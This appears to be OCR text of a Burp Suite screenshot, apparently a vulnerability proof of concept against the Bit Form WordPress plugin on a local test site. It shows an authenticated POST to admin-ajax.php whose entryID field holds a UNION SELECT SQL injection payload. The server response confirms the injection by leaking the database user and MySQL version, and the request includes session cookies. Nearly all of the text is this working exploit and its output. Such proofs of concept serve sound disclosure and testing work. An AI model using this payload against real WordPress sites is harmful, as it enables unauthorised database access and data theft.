 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_form_log_history&_ajax_nonce=780bef0a26 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 151
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaK
EFOH5QnZkX%7C58c18d2f8b6415954d2a339d57d57b3c1fe7bc913f221
30d5780f0d2a85c49f9; wp-settings-time-1=1724390118;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaK
EFOH5QnZkX%7Cf943227a153b21afbc65dbd93c78032c2ad0055a49af9
c5fedf5d1281404dbd7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"formID":"1",
"entryID":
"0 UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,conca
t('Database user: ', user()),concat('MySQL version: ', @
@version)-- -"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Aug 2024 05:36:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 443
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":true,
"data":[
{
"id":null,
"user_id":null,
"log_type":null,
"ip":null,
"action_type":null,
"form_entry_id":null,
"form_id":null,
"content":"Database user: mydbuser@172.19.0.4",
"created_at":"MySQL version: 8.0.20",
"integration":true
}
],
"integrations":{
"errors":{
"db_error":[
"You have an error in your SQL syntax; check the m
anual that corresponds to your MySQL server versio
n for the right syntax to use near ')' at line 1"
]
},
"error_data":[
]
}
}